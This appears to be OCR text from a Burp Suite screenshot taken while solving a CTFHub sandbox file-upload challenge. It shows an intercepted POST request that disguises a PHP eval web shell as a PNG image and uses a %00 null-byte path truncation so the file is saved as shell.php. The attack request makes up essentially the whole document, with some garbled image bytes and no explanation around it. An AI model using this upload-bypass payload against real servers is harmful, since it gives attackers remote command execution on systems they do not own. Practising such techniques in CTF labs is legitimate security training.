 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://challenge-4d90483ed4f8ef64.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
2 Host: challenge-4d90483ed4f8ef64.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------168402842002253258845499014
8 Content-Length: 1987
9 Origin: http://challenge-4d90483ed4f8ef64.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-4d90483ed4f8ef64.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
12 Cookie: UM_distinctid=17d9519d0e590b-083a4ee93a98a98-4c3e217e-13c680-17d9519d0e67de
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------168402842002253258845499014
16 Content-Disposition: form-data; name="file"; filename="shell.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRFl)v¡sRGB®ÎégAMA±üa pHYsåñeñIDATx^íÙÁÂ0ARVz¢'8ÐTaÚ
22
IEND®B`<?php @eval($_POST[shell]);?>
23 -----------------------------168402842002253258845499014
24 Content-Disposition: form-data; name="submit"
25
26 Submit
27 -----------------------------168402842002253258845499014--
28
? Search... 0 matches